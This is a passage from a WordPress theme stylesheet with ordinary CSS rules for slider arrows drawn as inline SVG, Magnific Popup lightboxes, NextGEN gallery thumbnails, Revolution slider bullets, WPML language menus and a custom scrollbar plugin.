  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='30px' height='55px' viewBox='0 0 30 55' enable-background='new 0 0 30 55' xml:space='preserve'%3E%3Cpolygon fill='rgba(255, 255, 255, 0.7)' points='29.75,27.45 2.322,0 0.266,2.054 25.638,27.45 0.25,52.813 2.305,54.869 '/%3E %3C/svg%3E");
}
#page .ls-defaultskin .ls-nav-prev:before {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='30px' height='55px' viewBox='0 0 30 55' enable-background='new 0 0 30 55' xml:space='preserve'%3E%3Cpolygon fill='white' points='0.25,27.419 27.678,54.869 29.734,52.815 4.363,27.419 29.75,2.057 27.695,0 '/%3E %3C/svg%3E");
}
#page .ls-defaultskin .ls-nav-prev:after {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='30px' height='55px' viewBox='0 0 30 55' enable-background='new 0 0 30 55' xml:space='preserve'%3E%3Cpolygon fill='rgba(0, 0, 0, 0.15)' points='0.25,27.419 27.678,54.869 29.734,52.815 4.363,27.419 29.75,2.057 27.695,0 '/%3E %3C/svg%3E");
}
#page .ls-defaultskin .ls-nav-prev:hover:before {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='30px' height='55px' viewBox='0 0 30 55' enable-background='new 0 0 30 55' xml:space='preserve'%3E%3Cpolygon fill='rgba(255, 255, 255, 0.7)' points='0.25,27.419 27.678,54.869 29.734,52.815 4.363,27.419 29.75,2.057 27.695,0 '/%3E %3C/svg%3E");
}
#page .ls-defaultskin .ls-nav-start,
#page .ls-defaultskin .ls-nav-stop,
#page .ls-defaultskin .ls-bottom-slidebuttons a {
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
}
.loading-label,
#page .ls-defaultskin .ls-loading-container,
#page .ls-carousel .ls-loading-container {
  -webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.2);
}
/* LayerSlider DT Skin:end */
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9442;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
}
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9443;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #CCC;
}
.mfp-preloader a:hover {
  color: #FFF;
}
.mfp-s-ready .mfp-preloader {
  display: none;
}
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: none !important;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
button.mfp-close:active {
  background: none;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
}
.mfp-close:active {
  top: 1px;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap;
}
.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50% !important;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent;
}
.mfp-arrow:active {
  margin-top: -54px;
  background: none;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
}
.mfp-arrow:before,
.mfp-arrow:after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}
.mfp-arrow:after {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}
.mfp-arrow:before {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:after {
  border-right: 17px solid #FFF;
  margin-left: 31px;
}
.mfp-arrow-left:before {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:after {
  border-left: 17px solid #FFF;
  margin-left: 39px;
}
.mfp-arrow-right:before {
  border-left: 27px solid #3F3F3F;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000;
}
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 90px;
  margin: 0 auto;
}
.no-share-buttons img.mfp-img {
  padding: 40px 0 40px;
}
/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 90px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444;
}
.no-share-buttons .mfp-figure:after {
  bottom: 40px;
}
.mfp-figure small,
.mfp-iframe-scaler small {
  color: #bdbdbd;
  display: block;
  margin-top: 5px;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-bottom-bar {
  margin-top: -77px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}
.no-share-buttons .mfp-bottom-bar {
  margin-top: -36px;
}
.mfp-iframe-scaler .mfp-bottom-bar {
  margin-top: 0;
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px;
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.mfp-container .soc-ico a {
  visibility: visible;
  background: rgba(255, 255, 255, 0.12) !important;
}
.mfp-container .soc-ico a .icon {
  fill: #fff !important;
}
/* Magnific Popup CSS:end */
/*Fade effect mfp*/
@-webkit-keyframes mfp_fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes mfp_fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes mfp_fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes mfp_fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.mobile-false:not(.old-ie) .mfp-open .mfp-container:not(.mfp-iframe-holder) .mfp-content {
  -webkit-animation-name: mfp_fadeIn;
  animation-name: mfp_fadeIn;
  -webkit-animation-duration: .5s;
  animation-duration: .5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
}
body.mfp-zoom-out-cur {
  overflow: hidden;
}
.mobile-false:not(.old-ie) .mfp-img-mobile .mfp-figure,
.mobile-false:not(.old-ie) .mfp-img-mobile .mfp-iframe {
  opacity: 0;
  transition: all 0.3s ease-in-out;
  transform: scale(0.8);
}
.mobile-false:not(.old-ie) .mfp-img-mobile.mfp-bg {
  opacity: 0;
  transition: all 0.3s ease-out;
}
.mobile-false .mfp-img-mobile.mfp-ready .mfp-figure,
.mobile-false .mfp-img-mobile.mfp-ready .mfp-iframe {
  opacity: 1;
  transform: scale(1);
}
.mobile-false .mfp-img-mobile.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mobile-false:not(.old-ie) .mfp-img-mobile.mfp-removing .mfp-figure,
.mobile-false:not(.old-ie) .mfp-img-mobile.mfp-removing .mfp-iframe {
  transform: scale(0.8);
  opacity: 0;
}
.mobile-false:not(.old-ie) .mfp-img-mobile.mfp-removing.mfp-bg {
  opacity: 0;
}
.mfp-title .entry-share {
  margin: 10px 0 0;
}
.btn-ios .mfp-container button {
  position: absolute;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-ios .mfp-container button.mfp-close:after {
  display: none;
}
.mfp-container,
img.mfp-img,
.mfp-img-mobile .mfp-bottom-bar {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.mfp-iframe-scaler iframe,
.mfp-figure:after {
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
}
/* #NextGEN gallery
================================================== */
#page .ngg-gallery-thumbnail img,
#page .ngg-thumbnail img,
#page .ngg-imagebrowser .ngg-imagebrowser .pic,
#page .ngg-imagebrowser-nav .ngg-imagebrowser-nav .back,
#page .ngg-imagebrowser-nav .ngg-imagebrowser-nav .next,
#page .ngg-navigation a.page-numbers,
#page .ngg-navigation a.next,
#page .ngg-navigation a.prev,
#page .ngg-navigation span.page-numbers,
#page .ngg-navigation span.next,
#page .ngg-navigation span.prev {
  border: none;
  background: none;
}
.ngg-navigation a.page-numbers:hover,
.ngg-navigation a.next:hover,
.ngg-navigation a.prev:hover {
  background: none;
}
#page .ngg-gallery-thumbnail img,
#page .ngg-thumbnail img,
#page .ngg-imagebrowser .pic,
#page .ngg-imagebrowser-nav .next,
#page .ngg-imagebrowser-nav .back,
#page .ngg-navigation a.page-numbers,
#page .ngg-navigation a.next,
#page .ngg-navigation a.prev,
#page .ngg-navigation span.page-numbers,
#page .ngg-navigation span.next,
#page .ngg-navigation span.prev {
  border: none;
  background: none;
}
#page .ngg-navigation a {
  font-weight: normal;
}
#page .ngg-navigation a.page-numbers:hover,
#page .ngg-navigation a.next:hover,
#page .ngg-navigation a.prev:hover {
  background-color: transparent;
}
.ngg-imagebrowser a:hover,
.ngg-thumbnail a:hover,
#page .ngg-galleryoverview .ngg-gallery-thumbnail a:hover img,
.ngg-album-link a:hover img {
  opacity: 0.7 !important;
}
.ngg-imagebrowser img {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
/*NextGEN gallery:end*/
/* #Revolution slider
================================================== */
.rev_slider_wrapper {
  z-index: 1;
}
.tp-scrollbelowslider:hover {
  cursor: pointer;
}
#page .tp-rightarrow.custom,
#page .tp-leftarrow.custom {
  background: none !important;
}
#page .tparrows.custom {
  /*position: relative;*/
  width: 30px;
  height: 55px;
}
#page .tparrows.custom:before,
#page .tparrows.custom:after {
  position: absolute;
  left: 0;
  top: 0;
  width: 30px;
  height: 55px;
  content: "";
  background-position: 0 0;
  background-repeat: no-repeat;
  z-index: 9;
}
#page .tparrows.custom:after {
  top: 1px;
  left: 0;
  z-index: 8;
}
.old-ie .kenburnimg img,
.is-iphone .kenburnimg img {
  transform: none !important;
}
/*!Revolution slider arrows*/
#page .tp-rightarrow.custom:before {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='30px' height='55px' viewBox='0 0 30 55' enable-background='new 0 0 30 55' xml:space='preserve'%3E%3Cpolygon fill='white' points='29.75,27.45 2.322,0 0.266,2.054 25.638,27.45 0.25,52.813 2.305,54.869 '/%3E %3C/svg%3E");
}
#page .tp-rightarrow.custom:after {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='30px' height='55px' viewBox='0 0 30 55' enable-background='new 0 0 30 55' xml:space='preserve'%3E%3Cpolygon fill='rgba(0, 0, 0, 0.15)' points='29.75,27.45 2.322,0 0.266,2.054 25.638,27.45 0.25,52.813 2.305,54.869 '/%3E %3C/svg%3E");
}
#page .tp-rightarrow.custom:hover:before {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='30px' height='55px' viewBox='0 0 30 55' enable-background='new 0 0 30 55' xml:space='preserve'%3E%3Cpolygon fill='rgba(255, 255, 255, 0.7)' points='29.75,27.45 2.322,0 0.266,2.054 25.638,27.45 0.25,52.813 2.305,54.869 '/%3E %3C/svg%3E");
}
#page .tp-leftarrow.custom:before {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='30px' height='55px' viewBox='0 0 30 55' enable-background='new 0 0 30 55' xml:space='preserve'%3E%3Cpolygon fill='white' points='0.25,27.419 27.678,54.869 29.734,52.815 4.363,27.419 29.75,2.057 27.695,0 '/%3E %3C/svg%3E");
}
#page .tp-leftarrow.custom:after {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='30px' height='55px' viewBox='0 0 30 55' enable-background='new 0 0 30 55' xml:space='preserve'%3E%3Cpolygon fill='rgba(0, 0, 0, 0.15)' points='0.25,27.419 27.678,54.869 29.734,52.815 4.363,27.419 29.75,2.057 27.695,0 '/%3E %3C/svg%3E");
}
#page .tp-leftarrow.custom:hover:before {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='30px' height='55px' viewBox='0 0 30 55' enable-background='new 0 0 30 55' xml:space='preserve'%3E%3Cpolygon fill='rgba(255, 255, 255, 0.7)' points='0.25,27.419 27.678,54.869 29.734,52.815 4.363,27.419 29.75,2.057 27.695,0 '/%3E %3C/svg%3E");
}
/* Revolution slider:end */
.tp-bullets.custom .tp-bullet:hover {
  cursor: pointer;
}
.tp-bullets.custom .tp-bullet {
  position: relative;
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 2px;
  vertical-align: middle;
  background: none !important;
}
.accent-bullets .tp-bullets.custom .tp-bullet {
  width: 14px;
  height: 14px;
}
.tp-bullets.custom {
  width: auto !important;
}
.tp-bullets.custom .tp-bullet {
  left: auto !important;
}
.tp-bullets.custom .tp-bullet:before {
  position: absolute;
  left: 1px;
  top: 1px;
  width: 8px;
  height: 8px;
  content: "";
  border: 2px solid;
}
.accent-bullets .tp-bullets.custom .tp-bullet:before {
  -webkit-animation: anim-effect-bullet 0.3s ease-out forwards;
  animation: anim-effect-bullet 0.3s ease-out forwards;
}
.outlines-bullets .tp-bullets.custom .tp-bullet:before {
  border: none;
}
.tp-bullets.custom .tp-bullet:hover:before,
.tp-bullets.custom .tp-bullet.selected:before {
  width: 10px;
  height: 10px;
  margin: -1px 0 0 -1px;
}
.accent-bullets .tp-bullets.custom .tp-bullet:before,
.accent-bullets .tp-bullets.custom .tp-bullet.selected:before {
  width: 14px;
  height: 14px;
  border: none;
}
.accent-bullets .tp-bullets.custom .tp-bullet.selected:before {
  -webkit-animation: anim-effect-bullet-act 0.3s ease-out forwards;
  animation: anim-effect-bullet-act 0.3s ease-out forwards;
}
/*	.tp-bullets.custom .bullet:hover:before {
		border-color: rgba(255,255,255,1);
	}
	.tp-bullets.custom .bullet.selected:before {
		border-color: rgba(255,255,255,0.5);
	}*/
#main-slideshow .tp-bullets.custom .tp-bullet:before,
#main-slideshow .tp-bullets.custom .tp-bullet.selected:hover:before,
#main-slideshow .tp-bullets.custom .tp-bullet:hover:before {
  border-color: rgba(187, 187, 187, 0.5) !important;
}
#main-slideshow .tp-bullets.custom .tp-bullet.selected:after {
  background-color: rgba(187, 187, 187, 0.5) !important;
}
.tp-bullets.custom .tp-bullet:after {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -2px 0 0 -2px;
  width: 4px;
  height: 4px;
  content: "";
}
.accent-bullets .tp-bullets.custom .tp-bullet:after {
  margin: -3px 0 0 -3px;
  width: 6px;
  height: 6px;
  border-radius: 100%;
}
.tp-bullets.custom .tp-bullet:before,
.tp-bullets.custom .tp-bullet:after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.tp-bullets.custom .tp-bullet:before,
.tp-bullets.custom .tp-bullet:after {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
/* #WPML
================================================== */
#lang_sel,
#lang_sel_click,
#lang_sel_list {
  position: relative;
  z-index: 99;
  display: inline-block !important;
  -webkit-transition: background-color 0.2s;
  transition: background-color 0.2s;
}
#lang_sel a,
#lang_sel_click a {
  display: block;
  text-decoration: none;
  white-space: nowrap;
  padding: 5px 15px 5px 10px;
  min-width: 150px;
  text-align: left;
  -webkit-transition: background-color 0.2s, color 0.2s;
  transition: background-color 0.2s, color 0.2s;
  box-sizing: border-box;
}
#lang_sel > ul > li:after,
#lang_sel_click > ul > li:after {
  background-position: right center;
  background-repeat: no-repeat;
  content: "";
  height: 8px;
  margin: -4px 10px 0 0;
  position: absolute;
  top: 50%;
  right: 0;
  width: 8px;
}
#lang_sel ul,
#lang_sel li,
#lang_sel_click ul,
#lang_sel_click li,
#lang_sel_list ul,
#lang_sel_click li {
  padding: 0;
  margin: 0;
  list-style-type: none;
}
#lang_sel li:before,
#lang_sel_click li:before {
  content: '';
}
#lang_sel ul > li > ul,
#lang_sel_click ul > li > ul {
  position: absolute;
  opacity: 0;
  visibility: hidden;
  padding: 10px;
  width: 200px;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
  -webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.2);
  box-sizing: border-box;
}
.side-header #lang_sel ul > li > ul,
.side-header #lang_sel_click ul > li > ul,
.dt-mobile-header #lang_sel ul > li > ul,
.dt-mobile-header #lang_sel_click ul > li > ul {
  bottom: 100%;
}
#lang_sel:hover ul > li > ul,
#lang_sel_click:hover ul > li > ul {
  opacity: 1;
  visibility: visible;
}
.iclflag {
  margin-right: 5px;
}
/* !-- Language panel */
/* (These styles should be tested extensively with WPML) */
.mini-lang {
  position: relative;
}
.mini-lang li {
  display: inline-block;
  margin-right: 20px;
  white-space: nowrap;
}
.mini-lang li:last-child {
  margin-right: 0;
}
.mini-lang img {
  margin: 0 5px 2px 0;
  vertical-align: middle;
}
.sub-downwards .submenu-languages > li > a:hover {
  background: none;
}
/*.side-header .main-nav > li.menu-item-language > a:after,
	.mobile-main-nav > li.menu-item-language > a:after {
		position: absolute;
		top: 50%;
		margin-top: -7px;
		right: -14px;
		width: 14px;
		height: 14px;
		content: "";
		background-repeat: no-repeat;
		background-position: center center;
	}
	.side-header.sub-downwards .main-nav > li.menu-item-language > a:after,
	.mobile-main-nav > li.menu-item-language > a:after {
		right: -30px;
		margin-top: -15px;
		width: 30px;
		height: 30px;
	}
	.mobile-main-nav > li.menu-item-language > a:after {
		right: 0px;
	}
	.sub-downwards .main-nav > li.menu-item-language.open-sub > a.act:after,
	.sub-downwards li.open-sub.menu-item-language > .next-level-button,
	.mobile-main-nav > li.menu-item-language.open-sub > a:after {
		-ms-transform: rotate(45deg);
		-webkit-transform: rotate(45deg);
		transform: rotate(45deg);
	}*/
/*submenu languages*/
.submenu-languages {
  position: absolute;
  visibility: hidden;
  z-index: 200;
  top: 100%;
  left: 0;
  padding: 10px;
  opacity: 0;
  -webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.2);
  box-sizing: border-box;
}
.side-header:not(.sub-downwards) .main-nav > li > .submenu-languages {
  top: 0 !important;
  left: 100%;
}
.side-header:not(.sub-downwards) .main-nav > li > .submenu-languages {
  left: 100%;
}
.sub-downwards.side-header .main-nav > li > .submenu-languages,
.dt-mobile-header .mobile-main-nav > li > .submenu-languages {
  position: relative;
  display: none;
  top: 0;
  left: 0;
  width: 100%;
  padding: 0;
  visibility: visible;
  opacity: 1;
  z-index: auto;
  background: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.wf-td #lang_sel,
.wf-td #lang_sel_click,
.wf-td #lang_sel_list {
  margin: 0 20px 0 0;
}
.right-block #lang_sel,
.right-block #lang_sel_click,
.right-block #lang_sel_list {
  margin: 0 0 0 20px;
}
#lang_sel_list,
#lang_sel_list a,
#lang_sel_footer a {
  text-decoration: none;
  text-align: left;
}
#lang_sel_list a:hover,
#lang_sel_footer a:hover {
  opacity: 0.8;
}
.lang_sel_list_horizontal li,
#lang_sel_footer li {
  display: inline-block;
  margin-right: 15px;
}
.lang_sel_list_horizontal li:last-child,
#lang_sel_footer li:last-child {
  margin-right: 0;
}
#lang_sel_footer {
  margin: 0;
  padding: 7px;
  text-align: center;
  min-height: 15px;
  clear: both;
  background-color: #fff;
  border: 1px solid #cdcdcd;
}
#lang_sel_footer ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
#lang_sel_footer ul li img {
  position: relative;
  top: 1px;
  width: 18px;
  height: 12px;
}
#lang_sel_footer ul li {
  display: inline;
  margin: 0 1px 0 0;
  padding: 0;
  white-space: nowrap;
  line-height: 25px;
}
#lang_sel_footer ul li a,
#lang_sel_footer ul li a:visited {
  text-decoration: none;
  color: #363636;
  padding: 5px 10px;
}
#wpml_credit_footer {
  width: 100%;
  margin: 10px 0;
  padding: 0;
  text-align: center;
  font-size: 11px;
}
/* !WPML: end */
/*
== malihu jquery custom scrollbar plugin ==
Plugin URI: http://manos.malihu.gr/jquery-custom-content-scroller
*/
/*
CONTENTS: 
	1. BASIC STYLE - Plugin's basic/essential CSS properties (normally, should not be edited). 
	2. VERTICAL SCROLLBAR - Positioning and dimensions of vertical scrollbar. 
	3. HORIZONTAL SCROLLBAR - Positioning and dimensions of horizontal scrollbar.
	4. VERTICAL AND HORIZONTAL SCROLLBARS - Positioning and dimensions of 2-axis scrollbars. 
	5. TRANSITIONS - CSS3 transitions for hover events, auto-expanded and auto-hidden scrollbars. 
	6. SCROLLBAR COLORS, OPACITY AND BACKGROUNDS 
		6.1 THEMES - Scrollbar colors, opacity, dimensions, backgrounds etc. via ready-to-use themes.
*/
/* 
------------------------------------------------------------------------------------------------------------------------
1. BASIC STYLE  
------------------------------------------------------------------------------------------------------------------------
*/
.mCustomScrollbar {
  -ms-touch-action: none;
  touch-action: none;
  /* MSPointer events - direct all pointer events to js */
}
.mCustomScrollbar.mCS_no_scrollbar,
.mCustomScrollbar.mCS_touch_action {
  -ms-touch-action: auto;
  touch-action: auto;
}
.mCustomScrollBox {
  /* contains plugin's markup */
  position: relative;
  overflow: hidden;
  height: 100%;
  max-width: 100%;
  outline: none;
  direction: ltr;
}
.mCSB_container {
  /* contains the original content */
  overflow: hidden;
  width: auto;
  height: auto;
}
/* 
------------------------------------------------------------------------------------------------------------------------
2. VERTICAL SCROLLBAR 
y-axis
------------------------------------------------------------------------------------------------------------------------
*/
.mCSB_inside > .mCSB_container {
  margin-right: 30px;
}
.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden {
  margin-right: 0;
}
/* non-visible scrollbar */
.mCS-dir-rtl > .mCSB_inside > .mCSB_container {
  /* RTL direction/left-side scrollbar */
  margin-right: 0;
  margin-left: 30px;
}
.mCS-dir-rtl > .mCSB_inside > .mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden {
  margin-left: 0;
}
/* RTL direction/left-side scrollbar */
.mCSB_scrollTools {
  /* contains scrollbar markup (draggable element, dragger rail, buttons etc.) */
  position: absolute;
  width: 16px;
  height: auto;
  left: auto;
  top: 0;
  right: 0;
  bottom: 0;
}
.mCSB_outside + .mCSB_scrollTools {
  right: -26px;
}
/* scrollbar position: outside */
.mCS-dir-rtl > .mCSB_inside > .mCSB_scrollTools,
.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools {
  /* RTL direction/left-side scrollbar */
  right: auto;
  left: 0;
}
.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools {
  left: -26px;
}
/* RTL direction/left-side scrollbar (scrollbar position: outside) */
.mCSB_scrollTools .mCSB_draggerContainer {
  /* contains the draggable element and dragger rail markup */
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  height: auto;
}
.mCSB_scrollTools a + .mCSB_draggerContainer {
  margin: 20px 0;
}
.mCSB_scrollTools .mCSB_draggerRail {
  width: 2px;
  height: 100%;
  margin: 0 auto;
  -webkit-border-radius: 16px;
  -moz-border-radius: 16px;
  border-radius: 16px;
}
.mCSB_scrollTools .mCSB_dragger {
  /* the draggable element */
  cursor: pointer;
  width: 100%;
  height: 30px;
  /* minimum dragger height */
  z-index: 1;
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  /* the dragger element */
  position: relative;
  width: 4px;
  height: 100%;
  margin: 0 auto;
  -webkit-border-radius: 16px;
  -moz-border-radius: 16px;
  border-radius: 16px;
  text-align: center;
}
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
  width: 12px;
  /* auto-expanded scrollbar */
}
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  width: 8px;
  /* auto-expanded scrollbar */
}
.mCSB_scrollTools .mCSB_buttonUp,
.mCSB_scrollTools .mCSB_buttonDown {
  display: block;
  position: absolute;
  height: 20px;
  width: 100%;
  overflow: hidden;
  margin: 0 auto;
